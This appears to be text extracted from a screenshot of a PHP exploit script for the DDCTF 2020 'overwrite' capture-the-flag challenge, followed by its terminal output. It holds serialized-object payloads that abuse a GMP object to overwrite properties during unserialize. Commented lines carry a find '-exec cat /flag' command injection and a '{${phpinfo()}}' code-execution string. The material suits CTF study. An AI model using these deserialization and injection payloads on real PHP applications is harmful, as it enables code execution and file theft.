 85 }
86
87 $show = new Display();
88 $bullet = 'a:1:{i:0;C:3:"GMP":82:{s:1:"3";a:2:{s:8:"contents";s:8:"hiasfgas";i:0;O:7:"MyClass":1:{s:5:"kw0ng";R:2;}}}}';
89 //$bullet = 'a:1:{i:0;C:3:"GMP":84:{s:1:"1";a:2:{s:8:"contents";s:8:"hiasfgas";i:0;O:12:"DateInterval":1:{s:1:"y";R:2;}}}}';
90 //$bullet = 'O:7:"Display":2:{s:8:"contents";N;s:4:"page";O:8:"Repeater":2:{s:14:"Repeatercont";N;s:7:"content";a:2:{i:0;O:7:"MyClass":2:{s:5:"kw0ng";N;s:4:"flag";s:20:"-exec cat /flag {} ;";}i:1
91 $obstacle = new stdClass;
92 $mc = new MyClass;
93 $mc->flag = "MyClass's flag said, Overwrite Me If You Can!";
94 var_dump($show);
95 var_dump($mc);
96 @unserialize(urldecode($bullet));
97 var_dump($show);
98 var_dump($mc);
99 echo $mc->get_flag();
100 //a:1:{i:0;C:3:"GMP":106:{s:1:" ";a:2:{s:5:"cache";a:1:{s:5:"index";s:14:"{${phpinfo()}}";}i:0;O:12:"DateInterval":1:{s:1:"y";R:2;}}}}
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 5: pow
键入 "WHOAMI /?" 以了解用法。
PS C:\Users\admin\ctf-challenge\2020DDCTF\overwrite> php5 .\index.php
Welcome to DDCTF 2020, Have fun!<br/><br/>object(Display)#1 (2) {
["contents"]=>
string(14) "/hint/hint.php"
["page"]=>
NULL
}
object(MyClass)#3 (2) {
["kw0ng"]=>
NULL
["flag"]=>
string(45) "MyClass's flag said, Overwrite Me If You Can!"
}
object(Display)#1 (3) {
["contents"]=>
string(8) "hiasfgas"
["page"]=>
NULL
[0]=>
object(MyClass)#5 (2) {
["kw0ng"]=>
int(1)
["flag"]=>
NULL
}
}
object(MyClass)#3 (2) {
["kw0ng"]=>
NULL
["flag"]=>
string(45) "MyClass's flag said, Overwrite Me If You Can!"
}